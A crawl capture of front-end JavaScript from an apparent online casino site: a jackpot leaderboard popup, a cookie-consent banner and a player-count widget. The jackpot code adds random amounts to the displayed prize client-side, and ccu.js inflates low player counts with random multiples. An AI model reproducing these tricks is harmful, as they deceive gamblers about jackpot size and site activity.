                        <div class="left-frame">
                            <span id="jp-tw-ar-top" class="arrow-top"></span>
                            <span id="jp-tw-ar-bottom" class="arrow-bottom"></span>
                            <div id="jp-tw-scroll" class="lst-tab-ev">
                                ${this.initTabEvent(data)}
                            </div>
                        </div>
                        <div class="right-frame">
                            <div id="top-win-slide-slot" class="top-win-lg-slot hide">
                                <div class="slide-left disabled"></div>
                                <div class="slide-right"></div>
                            </div>
                            <div class="top-win-ldb-detail ${this.checkSlotGameTab(data[0])}">
                                <div class="list-top-win-ldb">
                                    ${this.initDetailTopWin(data)}
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            `;


        if (!lbHelper.isUndefinedOrNull(element)) {
            content.html(html);
            this.initListenerTab(data);
            this.initTopWinSlide();
            this.actionGameLDB();
            this.initCountJackpot();
            this.init_title_jacpot_text();
        }

        lb.popup.show("#popupLeaderboardJackpot");
    },
    initListenerTab: function (data) {
        for (let i = 0; i < data.length; i++) {
            $('#tab-left-ev-jp-' + i).click(function () {
                var targetSelector = $(this).data('target');
                $(targetSelector).removeClass('hide');
                $(this).addClass('active');
                lbJackpot.resetAllTab(data.length, i);
                if (data[i].ev.gt) {
                    $('.top-win-ldb-detail').addClass('tw-jp-slot-detail');
                    $('.top-win-lg-slot').removeClass('hide');
                }
            });
        }

        var scrollTop = document.getElementById('jp-tw-ar-top');
        var scrollBottom = document.getElementById('jp-tw-ar-bottom');
        var contentScroll = document.getElementById('jp-tw-scroll');

        scrollTop.addEventListener('click', () => {
            contentScroll.scrollTo({
                top: 0,
                behavior: 'smooth'
            });
        });

        scrollBottom.addEventListener('click', () => {
            contentScroll.scrollTo({
                top: contentScroll.scrollHeight,
                behavior: 'smooth'
            });
        });

    },
    checkAvarta: function () {
        var image = document.getElementById('tw-ldb-avt');
        image.onerror = function () {
            image.src = lbConfig.avartarDefault;
        };
    },
    resetAllTab: function (length, idElement) {
        $('.top-win-lg-slot').addClass('hide');
        $('.top-win-ldb-detail').removeClass('tw-jp-slot-detail');
        var id;
        for (let i = 0; i < length; i++) {
            if (idElement != i) {
                id = '.tabTopWinJP-' + i;
                $(id).addClass('hide');
                $('#tab-left-ev-jp-' + i).removeClass('active');
            }
        }
    },
    initTotalJackpotLoppy: function () {
        var apiJackpot = createRequest({
            input: JSON.stringify({
                MethodName: "gjp",
                Data: {}
            })
        });

        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, apiJackpot, function (res) {
            if (lb.is_use_dev) {
                res = fakeDataJPTotal;
            }

            if (res.Code == 1) {
                var data = res.Data;
                var container = $('#lb-lobby-games .jackpot-count-num');
                if (data) {
                    if (container) {
                        lbJackpot.lobbyJackpot = lbHelper.formatNumber(data.jpt);
						const jpDiv = container[0].closest('div.first');
						
                        if (lbJackpot.lobbyJackpot == "0") {                            
                            if (jpDiv) {
                                jpDiv.style.display = 'none';
								jpDiv.classList.remove('game');
                            }
                        } else {
							jpDiv.style.display = 'flex';
							jpDiv.classList.add('game');
                            container.text(lbJackpot.lobbyJackpot);
                            lbJackpot.increaseJackpotRandomlyLoppy();
                        }
                    }
                }
            }
        });
    },
    updatJackpotLoppy: function () {
        //var jackpotValue = $('#lb-lobby-games .jackpot-count-num').html();
        var jackpotValue = lbJackpot.lobbyJackpot;

        var cleanedString = jackpotValue.replace(/\./g, '');
        jackpotValue = parseInt(cleanedString);
        if (jackpotValue) {
            jackpotValue += lbJackpot.randomInt(1, 20);

            lbJackpot.lobbyJackpot = lbHelper.formatNumber(jackpotValue);
            $('#lb-lobby-games .jackpot-count-num').text(lbJackpot.lobbyJackpot);
        }
    },
    updatJackpotPopup: function () {
        let jpEvent = $('#popupLeaderboardJackpot .header-right-jackpot .coin').first().text().replace(/\./g, '');
        jpEvent = parseInt(jpEvent);
        if (jpEvent) {
            jpEvent += lbJackpot.randomInt(1, 20);
            $('#popupLeaderboardJackpot .header-right-jackpot .coin').text(lbHelper.formatNumber(jpEvent));
        }
    },
    init_title_jacpot_text: function () {
        if (Language.CurrentLang == 'my') {
            $('#popupLeaderboardJackpot .ohyea__popup-event_header .header-left-jackpot span').addClass('mobile-my');
        }
        if (Language.CurrentLang == 'km') {
            $('#popupLeaderboardJackpot .ohyea__popup-event_header .header-left-jackpot span').each(function (i) {
                $(this).css({ left: "8rem" });
            });
            $('#popupLeaderboardJackpot .ohyea__popup-event_header .header-right-jackpot .text').each(function (i) {
                $(this).css({ right: "9rem" });
            });
        }
    },
    initCountJackpot: function () {
        let tabFirst = $('#tab-left-ev-jp-0');
        if (tabFirst) {
            tabFirst.click();
        }
        if (jackpotIntervalId) {
            clearInterval(jackpotIntervalId);
        }
        lbJackpot.increaseJackpotRandomly();
    },
    increaseJackpotRandomly: function () {
        if (jackpotIntervalId) {
            clearTimeout(jackpotIntervalId);
        }
        lbJackpot.updatJackpotPopup();
        let randomTime = lbJackpot.randomInt(0, 500);
        jackpotIntervalId = setTimeout(function () {
            lbJackpot.increaseJackpotRandomly();
        }, randomTime);
    },
    increaseJackpotRandomlyLoppy: function () {
        if (jackpotIntervalIdLoppy) {
            clearTimeout(jackpotIntervalIdLoppy);
        }
        lbJackpot.updatJackpotLoppy();
        let randomTime = lbJackpot.randomInt(0, 500);
        jackpotIntervalIdLoppy = setTimeout(function () {
            lbJackpot.increaseJackpotRandomlyLoppy();
        }, randomTime);
    },
    stopJackpotIncrease: function () {
        if (jackpotIntervalId) {
            clearTimeout(jackpotIntervalId);
            jackpotIntervalId = null; 
        }
    },
    closePopup: function () {
        $('#popupLeaderboardJackpot').modal('hide');
        lbJackpot.stopJackpotIncrease();
    },
    //randomUpdateInterval: function () {
    //    lbJackpot.updatJackpotPopup();
    //    //let randomInterval = lbJackpot.randomInt(600, 800);
    //    setTimeout(lbJackpot.randomUpdateInterval, 1000);
    //},
    countJackpotEvent: function (i, jp, aid, ti) {
        var container = $(`#popupLeaderboardJackpot #tab-left-ev-jp-${i}.top-win-jp-item.active`);
        var textJackpot = $('#popupLeaderboardJackpot .header-right-jackpot .coin');
        if (container) {
            textJackpot.text(lbHelper.formatNumber(jp));
            $('#title-jackpot').text(ti);
            $('#popupLeaderboardJackpot .jackpot-detail').attr('onclick', `openEventArticle('/Event/EventDetailMobile?idEvent=${aid}&lang=${Language.CurrentLang}')`);
        } else {
            textJackpot.text("");
        }
    },
    randomInt: function (min, max) {
        return Math.floor(Math.random() * (max - min + 1)) + min;
    },
    initTabEvent: function (lstEvent) {
        var tabHtml = lstEvent.map((event, i) => {
            var ev = event.ev;
            return `
            <div id="tab-left-ev-jp-${i}" 
                 class="top-win-jp-item ${i === 0 ? 'active' : ''}" 
                 data-target=".tabTopWinJP-${i}" 
                 onclick="lbJackpot.countJackpotEvent(${i}, ${ev.jp}, ${ev.aid}, '${ev.ti}')">
                <img class="game-tab-ldb" src="${lbJackpot.replaceDomainIcon(ev.im)}" onerror="lbHelper.loadLazy(this)"/>
            </div>`;
        }).join('');

        return tabHtml;
    },
    initSlotGameLDB: function () {
        var lstSlotGame = JSON.parse(JSON.stringify(lbConfig.Games));
        var html = "", game;
        if (lstSlotGame) {
            for (var i = 0; i < lstSlotGame.list.length; i++) {
                game = lstSlotGame.list[i];
                if (game.visible) {
                    html = html + '<div class="tw-game">';
                    html = html + '<div class="item" data-game-id="' + game.gameId + '">';
                    html = html + '<a href="javascript:void(0)" class="icon open-link genGameId_4-2" data-action="' + game.action + '" data-isnewtab="" data-alt="" draggable="false">';
                    html = html + '<img src="' + lb.getLinkImageNagaGameLanguage(game.image) + '" alt="' + game.alt + '" draggable="false" onerror="lbHelper.loadLazy(this)">';
                    html = html + '</a> </div> </div>';
                }
            }
        }
        return html;
    },
    initDetailTopWin: function (lst) {
        var content = "", table;
        if (lst) {
            for (var i = 0; i < lst.length; i++) {
                table = lst[i];
                content = content + '<div class="' + (i != 0 ? 'hide ' : "") + ' tabTopWinJP-' + i + '">';
                content = content + this.initListDetailTopWin(table.ev.lu);
                content = content + '</div>';
            }
        }
        return content;
    },
    checkSlotGameTab: function (table) {
        var classKingSlot = "";
        if (table && table.ev.gt) {
            content = 'tw-jp-slot-detail';
        }
        return classKingSlot;
    },
    initListDetailTopWin: function (lstData) {
        let content = "";
        const gameMap = new Map();
        const gameSlotMap = new Map();
        let randomGameArray = [];

        lbConfig.Games.forEach(group => {
            group.list.forEach(game => {
                if (game.visible) {
                    gameMap.set(game.gameId, game);
                    if (group.title === "LoppySlotGame") {
                        gameSlotMap.set(game.gameId, game);
                    }
                }
            });
        });
        randomGameArray = Array.from(gameSlotMap.values());

        if (lstData && randomGameArray.length > 0) {
            lstData.forEach((detail, index) => {
                const game = gameMap.get(detail.gid);
                const isLast = (index === lstData.length - 1);
                let img = lbConfig.notfoundImage, action = "";

                if(lb.userData){
                    
                    if (game) {
                        if(lbHelper.isDefined(game.image) && game.image != ""){
                            img = lb.getLinkImageNagaGameLanguage(game.image);
                        }
                        action = game.isGameWallet
                            ? `lbWalletGame.showPopupUserWalletGame(${detail.gid})`
                            : game.action;
                    } 

                    if (detail.gid === 500) {
                        img = lbConfig.gameFolder + "/en/atlantic-king-event.png";
                        action = lb.userData.Coin > 100000
                            ? "lb.checkLoginBeforeCall('/fishing?id=1')"
                            : "lb.checkLoginBeforeCall('/fishing?id=2')";
                    } 
                    
                    // else if (!isLast) {
                    //     const randomGame = randomGameArray[Math.floor(Math.random() * randomGameArray.length)];
                    //     img = `/Content/KingPlay/images/game/en/${randomGame.image}.png`;
                    //     action = randomGame.isGameWallet
                    //         ? `lbWalletGame.showPopupUserWalletGame(${randomGame.gameId})`
                    //         : randomGame.action;
                    // }
    
                    content += this.getItemUserLdb(detail, index + 1, isLast, img, action);
                }

            });
        }

        return content;
    },
    getRankLdb: function (r) {
        var rank = {
            class: "",
            classAvt: "",
            classTxt: "text",
            ic: "text",
            value: "",
            classImg: ""
        };
        if (r <= 3) {
            rank.class = 'bg-item-top' + r;
            rank.ic = "ic-top ic-r-top-" + r;
            rank.classAvt = "avatar-bg-ldb-top" + r;
            rank.classTxt = "text-top";
            rank.classImg = "top" + r;
        } else {
            rank.value = r;
        }
      
        
        return rank;
    },
    getItemUserLdb: function (data, rank, isLast, img, action) {
        if (!data) {
            return "";
        }
        var rankClass = this.getRankLdb(rank);
        var lastClass = isLast ? 'rank-me' : '';
        var rankValue = isLast ? data.rs : rankClass.value;
        var rsNumber = parseFloat(data.rs);
        var classRankme = (isLast && ((rsNumber > 100) || data.rs === "999+")) ? "sz-4 lf-2 w-9 tp-2" : "";
        var imgElement = "";
        if (img != "" && action != "") {
            imgElement = `<img class="img-game" src="${img}" onclick="${action}" onerror="lbHelper.loadLazy(this)"/>`;
        }
        var item =
            `<div
                class="item-top-win-ldb ${rankClass.class} ${lastClass}">
                <div class="icon-rank">
                    <span class="${rankClass.ic} ${classRankme}">${rankValue}</span>
                    <span class="shadow-text ${classRankme}">${rankValue}</span>
                </div>
                <div class="info">
                    <div class="avatar">
                        <div class="avatar-bg ${rankClass.classAvt}"></div>
                        <img id="tw-ldb-avt" class="avatar-main ${rankClass.classImg}" src="${lbHelper.isDefined(data.avt) ? lb.api.replaceImgDomain(data.avt) : lbConfig.avartarDefault}" onerror="lbHelper.loadLazy(this);">
                    </div>
                    <div class="name">
                        <span class="${rankClass.classTxt}">${data.dpn}</span>
                    </div>
                </div>
                <div class="ic-game">
                    ${imgElement}
                </div>
                <div class="coin-ldb-bg">
                    <div class="number ${rankClass.classImg}">
                        <span class="text">${lbHelper.formatNumber(data.poi)}</span>
                        <span class="text-shadow">${lbHelper.formatNumber(data.poi)}</span>
                        <img class="btn-play" src="/Content/distv2/img/sprite-sheet/popup-ldb/ic-play-ldb.png" onclick="${action}"/>
                    </div>
                </div>
            </div>`;
        return item;
    },
    initTopWinSlide: function () {
        var i = !1,
            l = 0,
            n = 0,
            a = $("#top-win-slide-slot");
        t = $(".top-win-lg-slot .slide-left"),
            s = $(".top-win-lg-slot .slide-right");
        a &&
            0 < a.length &&
            (a[0].addEventListener("mousedown", function (a) {
                (i = !0), (l = a.clientX), (n = a.clientY);
            }),
                a[0].addEventListener("touchstart", function (a) {
                    (i = !0), a.changedTouches && 0 < a.changedTouches.length && ((l = a.changedTouches[0].clientX), (n = a.changedTouches[0].clientY));
                }),
                a[0].addEventListener("mousemove", function (r) {
                    if (i) {
                        var o = r.clientX - l,
                            d = r.clientY - n;
                        (a[0].scrollLeft -= o),
                            (a[0].scrollTop -= d),
                            (l = r.clientX),
                            (n = r.clientY),
                            a[0].scrollLeft < 100 ? t && 0 < t.length && -1 === t[0].className.search("disabled") && (t[0].className += " disabled") : t && 0 < t.length && (t[0].className = t[0].className.replace(/ disabled/g, "")),
                            a[0].scrollLeft + a[0].clientWidth > a[0].scrollWidth - 100
                                ? s && 0 < s.length && -1 === s[0].className.search("disabled") && (s[0].className += " disabled")
                                : s && 0 < s.length && (s[0].className = s[0].className.replace(/ disabled/g, ""));
                    }
                }),
                a[0].addEventListener("touchmove", function (r) {
                    if (i && r.changedTouches && 0 < r.changedTouches.length) {
                        var o = r.changedTouches[0].clientX - l,
                            d = r.changedTouches[0].clientY - n;
                        lb.scale.isVerticalScreen ? ((a[0].scrollLeft -= d), (a[0].scrollTop += o)) : ((a[0].scrollLeft -= o), (a[0].scrollTop -= d)),
                            r.cancelable && a[0].scrollTop <= 0 && 0 < d && r.preventDefault(),
                            r.cancelable && a[0].scrollHeight - a[0].scrollTop <= a[0].clientHeight && d < 0 && r.preventDefault(),
                            (l = r.changedTouches[0].clientX),
                            (n = r.changedTouches[0].clientY),
                            a[0].scrollLeft < 100 ? t && 0 < t.length && -1 === t[0].className.search("disabled") && (t[0].className += " disabled") : t && 0 < t.length && (t[0].className = t[0].className.replace(/ disabled/g, "")),
                            a[0].scrollLeft + a[0].clientWidth > a[0].scrollWidth - 100
                                ? s && 0 < s.length && -1 === s[0].className.search("disabled") && (s[0].className += " disabled")
                                : s && 0 < s.length && (s[0].className = s[0].className.replace(/ disabled/g, ""));
                    }
                }),
                a[0].addEventListener("mouseup", function (l) {
                    i = !1;
                }),
                a[0].addEventListener("touchend", function (l) {
                    i = !1;
                }),
                a[0].addEventListener("mouseleave", function (l) {
                    i = !1;
                }),
                a[0].addEventListener("touchcancel", function (l) {
                    i = !1;
                }),
                a[0].addEventListener("dragstart", function (l) {
                    i = !1;
                })),
            t &&
            0 < t.length &&
            ((t[0].className += " disabled"),
                t[0].addEventListener("click", function (i) {
                    a &&
                        0 < a.length &&
                        ((a[0].scrollLeft -= 180),
                            a[0].scrollLeft < 100 ? t && 0 < t.length && -1 === t[0].className.search("disabled") && (t[0].className += " disabled") : t && 0 < t.length && (t[0].className = t[0].className.replace(/ disabled/g, "")),
                            a[0].scrollLeft + a[0].clientWidth > a[0].scrollWidth - 100
                                ? s && 0 < s.length && -1 === s[0].className.search("disabled") && (s[0].className += " disabled")
                                : s && 0 < s.length && (s[0].className = s[0].className.replace(/ disabled/g, "")));
                })),
            s &&
            0 < s.length &&
            s[0].addEventListener("click", function (i) {
                a &&
                    0 < a.length &&
                    ((a[0].scrollLeft += 180),
                        a[0].scrollLeft < 100 ? t && 0 < t.length && -1 === t[0].className.search("disabled") && (t[0].className += " disabled") : t && 0 < t.length && (t[0].className = t[0].className.replace(/ disabled/g, "")),
                        a[0].scrollLeft + a[0].clientWidth > a[0].scrollWidth - 100
                            ? s && 0 < s.length && -1 === s[0].className.search("disabled") && (s[0].className += " disabled")
                            : s && 0 < s.length && (s[0].className = s[0].className.replace(/ disabled/g, "")));
            });
    },
    actionGameLDB: function () {
        var i = $("#top-win-slide-slot").find(".tw-game .item a");
        lbHelper.isElementDefined(i) &&
            (lbHelper.isMobile()
                ? (i.unbind("click"),
                    i.click(function (i) {
                        var l = $(this).data("action"),
                            n = $(this).data("isNewTab");
                        n = !(!lbHelper.isDefined(n) || "" === n || "true" !== n);
                        if (lbHelper.isDefined(l) && "" !== l) {
                            lbHelper.callFunctionFromString(l, n);
                        }
                    }))
                : (i.unbind("mousedown"),
                    i.mousedown(function (i) {
                        (lb.slideGameMouseDown = !0), -1 < navigator.userAgent.toLowerCase().indexOf("firefox") && i.preventDefault();
                    }),
                    i.unbind("mousemove"),
                    i.mousemove(function (i) {
                        lb.slideGameMouseDown && (lb.slideGameMouseDrag = !0);
                    }),
                    i.unbind("mouseleave"),
                    i.mouseleave(function (i) {
                        (lb.slideGameMouseDrag = !1), (lb.slideGameMouseDown = !1);
                    }),
                    i.unbind("mouseup"),
                    i.mouseup(function (i) {
                        if (($("#lb-lobby-games .owl-stage"), !lb.slideGameMouseDrag && lb.slideGameMouseDown && 1 === i.which)) {
                            var l = $(this).data("action"),
                                n = $(this).data("isNewTab");
                            n = !(!lbHelper.isDefined(n) || "" === n || "true" !== n);
                            if (lbHelper.isDefined(l) && "" !== l) {
                                lbHelper.callFunctionFromString(l, n);
                            }
                        }
                        (lb.slideGameMouseDrag = !1), (lb.slideGameMouseDown = !1);
                    })));
    },
    replaceDomainIcon: function (img) {
        var name = "";
        name = img.substring(img.lastIndexOf("/") + 1, img.length);
        return '/Content/distv2/img/sprite-sheet/popup-jackpot/tab-event-jackpot/' + name;
    },
    loadDefaultAvatar: function (e) {
        e.src = lbConfig.avartarDefault;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://li789.com/Content/distv2/cookie.js?v=238
body_size: 4337
content:
document.addEventListener("DOMContentLoaded", function () {
    const cookie_Lang = {
        en: {
            cookieTitle: "This website use cookies",
            cookieDescription:
                "We care about your experience on our website, with your consent (&#34;Accept All Cookies&#34;) we will use stored cookies to enhance your site navigation, analyze site usage, and assist our marketing efforts.",
            readMore: "Read more",
            acceptBtn: "Accept All",
            declineBtn: "Decline All",
        },
        km: {
            cookieTitle: "គេហទំព័រនេះប្រើខូឃី",
            cookieDescription:
                "យើងយកចិត្តទុកដាក់ចំពោះបទពិសោធន៍របស់អ្នកនៅលើគេហទំព័ររបស់យើង ដោយមានការយល់ព្រមពីអ្នក (&#34;ទទួលយកខូគីទាំងអស់&#34;) យើងនឹងប្រើខូឃីដែលបានរក្សាទុកដើម្បីបង្កើនការរុករកគេហទំព័ររបស់អ្នក វិភាគការប្រើប្រាស់គេហទំព័រ និងជួយដល់កិច្ចខិតខំប្រឹងប្រែងទីផ្សាររបស់យើង។",
            readMore: "អានបន្ថែម",
            acceptBtn: "ទទួលយកទាំងអស់។",
            declineBtn: "បដិសេធទាំងអស់។",
        },
        my: {
            cookieTitle: "ဤဝဘ်ဆိုဒ်သည် ကွတ်ကီးများကို အသုံးပြုသည်။",
            cookieDescription:
                "သင်၏ခွင့်ပြုချက်ဖြင့် (&#34;ကွတ်ကီးများအားလုံးကို လက်ခံပါ&#34;) ဖြင့် ကျွန်ုပ်တို့၏ဝဘ်ဆိုဒ်ရှိ သင့်အတွေ့အကြုံကို ကျွန်ုပ်တို့ ဂရုပြုပါသည်၊ သင်၏ဆိုက်လမ်းညွှန်မှုကို မြှင့်တင်ရန်၊ ဆိုက်အသုံးပြုမှုကို ပိုင်းခြားစိတ်ဖြာပြီး ကျွန်ုပ်တို့၏စျေးကွက်ရှာဖွေရေးကြိုးပမ်းမှုများကို အထောက်အကူပြုရန် သိမ်းဆည်းထားသော ကွတ်ကီးများကို အသုံးပြုပါမည်။",
            readMore: "ပိုပြီးဖတ်ပါ",
            acceptBtn: "အားလုံးလက်ခံပါ။",
            declineBtn: "အားလုံးကို ငြင်းပယ်ပါ။",
        },
        ph: {
            cookieTitle: "This website use cookies",
            cookieDescription:
                "Pinapahalagahan namin ang iyong karanasan sa aming website, nang may pahintulot mo (&#34;Tanggapin ang Lahat ng Cookies&#34;) gagamitin namin ang nakaimbak na cookies upang mapahusay ang pag-navigate sa iyong site, suriin ang paggamit ng site, at tulungan ang aming mga pagsusumikap sa marketing.",
            readMore: "Read more",
            acceptBtn: "Accept All",
            declineBtn: "Decline All",
        },
        vi: {
            cookieTitle: "Trang web này sử dụng cookie",
            cookieDescription:
                "Chúng tôi quan tâm đến trải nghiệm của bạn trên trang web của chúng tôi, với sự đồng ý của bạn (&#34;Chấp nhận tất cả Cookie&#34;), chúng tôi sẽ sử dụng cookie đã lưu trữ để cải thiện khả năng điều hướng trang web của bạn, phân tích cách bạn sử dụng trang web và hỗ trợ các nỗ lực tiếp thị của chúng tôi.",
            readMore: "Đọc thêm",
            acceptBtn: "Chấp nhận tất cả",
            declineBtn: "Từ chối tất cả",
        },
    };

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i].trim();
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }

    let userLang = "en";
    userLang = getCookie("lang").toLowerCase();
    userLang = (userLang.length == 0 || !userLang) ? "en" : userLang;

    const renderCookieConsent = () => {
        const lang = cookie_Lang[userLang] ? cookie_Lang[userLang] : cookie_Lang["en"];

        var style = document.createElement("style");
        style.type = "text/css";

        style.innerHTML = `
        .cookie_wrapper {
            position: fixed;
            bottom: 1.1rem;
            right: -110%;
            max-width: 64.8rem;
            width: calc(100% - 4rem);
            background: #fff;
            border-radius: 1.2rem;
            padding: 1.8rem 2.4rem;
            transition: right 0.3s ease, transform 0.3s ease, bottom 0.3s ease;
            box-shadow: rgba(14, 30, 37, 0.12) 0 2px 4px 0, rgba(14, 30, 37, 0.32) 0 2px 16px 0;
            z-index: 9000;
            display: flex;
            flex-direction: row;
        }
        .cookie_wrapper.cookie_show {
            right: 2.2rem;
            bottom: 2.2rem;
        }
        .cookie_show {
            display: flex !important;
        }
        .cookie_wrapper .cookie_header {
            text-align: left;
        }
        .cookie_wrapper .cookie_header i {
            color: #4070f4;
            font-size: 3.2rem;
        }
        .cookie_wrapper .cookie_header p {
            color: #4070f4 !important;
            font-weight: 500;
            font-size: 1.9rem;
            margin: 1rem 0;
        }
        .cookie_wrapper .cookie_data p {
            color: #6e7772;
            font-size: 1.8rem;
            text-align: left;
            margin: 1rem 0;
        }
        .cookie_wrapper .cookie_data p a {
            color: #4070f4 !important;
            text-decoration: none;
        }
        .cookie_wrapper .cookie_data p a:hover {
            text-decoration: underline !important;
        }
        .cookie_wrapper .cookie_buttons {
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: space-around;
            flex-direction: column;
            margin-left: 2rem;
        }
        .cookie_wrapper .cookie_buttons .cookie_button {
            border: none;
            color: #fff;
            padding: 1.4rem 0;
            border-radius: 1.4rem;
            background: #4070f4;
            cursor: pointer;
            width: calc(100% / 2 - 1rem);
            transition: all 0.2s ease;
            text-align: center;
            text-transform: uppercase;
            font-size: 2.1rem;
            width: 20rem;
            height: 5.2rem;
            line-height: 1;
        }
        .cookie_wrapper .cookie_buttons #cookie_acceptBtn:hover {
            background-color: #034bf1;
        }
        #cookie_declineBtn {
            border: 0.2rem solid #4070f4;
            background-color: #fff;
            color: #4070f4;
        }
        #cookie_declineBtn:hover {
            background-color: #4070f4;
            color: #fff;
        }
        @media screen and (max-width: 1125px) {
            .cookie_wrapper {
                padding: 1.2rem 2.2rem;
            }
            .cookie_wrapper .cookie_header p {
                font-size: 1.7rem;
            }
            .cookie_wrapper .cookie_data p {
                font-size: 1.6rem;
            }
            .cookie_wrapper .cookie_buttons .cookie_button {
                font-size: 1.5rem;
                height: 4rem;
                width: 12rem;
                border-radius: 1rem;
                line-height: 0.85;
            }
            .cookie_wrapper.mb_screen .cookie_header p {
                color: #4070f4 !important;
                font-size: 1.8rem;
                margin-top: 0;
                margin-bottom: 0;
            }
            .cookie_wrapper.mb_screen .cookie_data {
                margin-top: 0rem;
            }
            .cookie_wrapper.mb_screen .cookie_data p {
                font-size: 1.4rem;
            }
            
        }
        @media only screen and (max-device-width: 480px) {
            .cookie_wrapper.mb_screen {
                left: 2rem;
                right: unset;
                bottom: -100%;
                max-width: 80%;
                max-height: 23rem;
                transform: translateY(50%) rotate(90deg);
                transform-origin: left bottom;
                padding: 1.2rem 2.2rem 1.5rem;
            }
            .cookie_wrapper.mb_screen.cookie_show {
                left: 2rem;
                bottom: 62%;
            }

            .cookie_wrapper {
                bottom: 0;
                right: -110%;
                flex-direction: column;
            }

            .cookie_wrapper.cookie_show {
                width: calc(100% - 2rem);
                padding: 2rem;
                right: 0;
                bottom: 0;
                flex-direction: column;
            }
            .cookie_wrapper .cookie_data {
                margin-top: 0.6rem;
            }
            .cookie_wrapper .cookie_header p {
                font-size: 1.4rem;
            }

            .cookie_wrapper .cookie_data p {
                font-size: 2rem;
                margin: 0.4rem 0;
            }

            .cookie_wrapper .cookie_buttons {
                margin-top: 0.8rem;
                flex-direction: row;
                margin-left: 0;
            }

            .cookie_wrapper .cookie_buttons .cookie_button {
                font-size: 1.6rem;
                height: 4.2rem;
            }
        }
        @media (max-width: 1125px) and (max-height: 480px) {
            .cookie_wrapper .cookie_data p {
                font-size: 2rem;
            }
        }
        `;

        document.head.appendChild(style);

        // <div class="cookie_header"> 
        //     <p>${lang.cookieTitle}</p>
        // </div>
        const cookieHTML = `
        <div class="cookie_wrapper">
            <div class="cookie_data">
                <p>${lang.cookieDescription} 
            </div>
            <div class="cookie_buttons">
                <button class="cookie_button" id="cookie_acceptBtn">${lang.acceptBtn}</button>
                <button class="cookie_button" id="cookie_declineBtn">${lang.declineBtn}</button>
            </div>
        </div>
    `;

        document.body.insertAdjacentHTML("beforeend", cookieHTML);
    };

    const executeCodes = () => {
        const cookieBox = document.querySelector(".cookie_wrapper"),
            buttons = document.querySelectorAll(".cookie_button");

        cookieBox.classList.add("cookie_show");

        buttons.forEach((button) => {
            button.addEventListener("click", () => {
                cookieBox.classList.remove("cookie_show");

                if (button.id === "cookie_acceptBtn") {
                    document.cookie =
                        "cookieBy=enableCookie; max-age=" + 60 * 60 * 24 * 30;
                }
            });
        });
    };

    const checkHeaderHeight = () => {
        const header = document.querySelector("header");
        const cookiePopup = document.querySelector(".cookie_wrapper");
        if (header) {
            const headerWidth = header.offsetWidth;
            const screenHeight = window.innerHeight;
            const screenWidth = window.innerWidth;

            if (headerWidth <= screenWidth && headerWidth < screenHeight) {
            }
            cookiePopup.classList.remove("mb_screen");

            // Screen L7 rotate
            if (headerWidth == 1280 && screenWidth <= screenHeight) {
                cookiePopup.classList.add("mb_screen");
            }
        }
    };

    if (!document.cookie.includes("enableCookie")) {
        renderCookieConsent();
        executeCodes();
        checkHeaderHeight();
        window.addEventListener("resize", checkHeaderHeight);
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://li789.com/Content/distv2/ccu.js?v=238
body_size: 1460
content:
var lbccu = {
    CCU_THRESHOLD: 20,
	RANDOM_RANGE_MULTIPLIER_MIN: 2,
    RANDOM_RANGE_MULTIPLIER_MAX: 5,
	DEFAULT_CCU: 10,
	CCU_UPDATE_INTERVAL_MINUTE: 60,
	get_ccu: function () {
		function updateCCUData() {
			//console.log("Updating CCU data..." + new Date().toLocaleTimeString());
			var ccuData = JSON.parse(sessionStorage.getItem("DataCCU") || '{}');

			var lastUpdated = parseInt(sessionStorage.getItem("DataCCU_Updated") || '0');
			var now = Date.now();
		
			if (Object.keys(ccuData).length === 0 || now - lastUpdated > lbccu.CCU_UPDATE_INTERVAL_MINUTE * 60 * 1000 - 1000) {
				//console.log("Fetching new CCU data from server...");
				var api = createRequest({
					input: JSON.stringify({
						MethodName: "gcg"
					})
				});
				ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, api, function (res) {
					if (res.Code == 1) {
						var newData = {};
						res.Data.forEach(function (item) {
							newData[item.gid] = item.ccu;
						});
						sessionStorage.setItem("DataCCU", JSON.stringify(newData));
						sessionStorage.setItem("DataCCU_Updated", now.toString());
						lbccu.processCCUData(newData);
					} else {
						lbccu.processCCUData(ccuData); // fallback to old data
					}
				});
			} else {
				lbccu.processCCUData(ccuData);
			}
		}

		// Initial call to update CCU data
		updateCCUData();

		// Set interval update CCU data
		setInterval(updateCCUData, lbccu.CCU_UPDATE_INTERVAL_MINUTE * 60 * 1000);
	},
	processCCUData: function (ccuData) {
		var checkGameItemsInterval = setInterval(function () {
			if ($(".game .item").length > 0) {
				clearInterval(checkGameItemsInterval);
				lbccu.add_ccu(ccuData);
			}
		}, 200);
	},
	add_ccu: function (data) {
		var ccuData = data || JSON.parse(sessionStorage.getItem("DataCCU") || '{}');
		$(".game .item").each(function () {
			var gameId = $(this).data("game-id");

			if (!gameId || gameId == "undefined") return; // Skip if no gameId

            var $ccuDiv = $(this).find('.ccu');
            
            var ccuValue = ccuData[gameId] || 10;
            if (ccuValue <= lbccu.CCU_THRESHOLD  || (gameId >= 775 && ccuValue <= 60)) {
                const min = ccuValue * lbccu.RANDOM_RANGE_MULTIPLIER_MIN;
                const max = ccuValue * lbccu.RANDOM_RANGE_MULTIPLIER_MAX;
                ccuValue = ccuValue + min + Math.floor(Math.random() * (max - min + 1));
            }

            if ($ccuDiv.length === 0) {

                // If .ccu div doesn't exist, append the entire HTML structure
                $(this).append(
                    '<div class="ccu"' + (ccuValue ? '' : ' style="display: none;"') + '>\n' +
                    '<div class="ccuBackground"></div>\n' +
                    '<div class="ccuIconUser"></div>\n' +
                    '<div class="ccuUserNum">' + (ccuValue) + '</div>\n' +
                    '</div>'
                );
            } else {
                // If .ccu div exists, just update the text of ccuUserNum
                $ccuDiv.find('.ccuUserNum').text(ccuValue);
            }
		});
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://li789.com/Content/Scripts/GameHTML5/GameHTML5New/lib/require.js?v=238
body_size: 14489
content:
